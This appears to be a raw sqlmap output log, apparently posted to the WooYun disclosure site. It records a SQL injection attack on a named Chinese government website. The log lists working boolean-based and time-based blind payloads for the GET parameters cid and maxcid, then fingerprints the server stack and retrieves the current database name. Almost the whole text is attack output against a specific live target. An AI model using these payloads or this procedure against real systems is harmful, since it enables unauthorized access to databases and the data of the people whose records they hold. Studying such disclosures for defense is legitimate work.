 ---
Parameter: cid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: maxcid=3&cid=32 AND 5344=5344
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: maxcid=3&cid=32 AND SLEEP(5)
Parameter: maxcid (GET)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: maxcid=3 AND SLEEP(5)&cid=32
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: cid, type: Unescaped numeric (default)
[1] place: GET, parameter: maxcid, type: Unescaped numeric
[q] Quit
> 1
[09:39:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.5, Apache 2.2.6
back-end DBMS: MySQL 5.0.11
[09:39:00] [INFO] fetching current database
[09:39:00] [INFO] resumed: cetz
current database: 'cetz'
[09:39:00] [INFO] fetched data logged to text files under '/Users/ /.sqlmap/output/www.cq
jkq.gov.cn'
[*] shutting down at 09:39:00
www.wooyun.org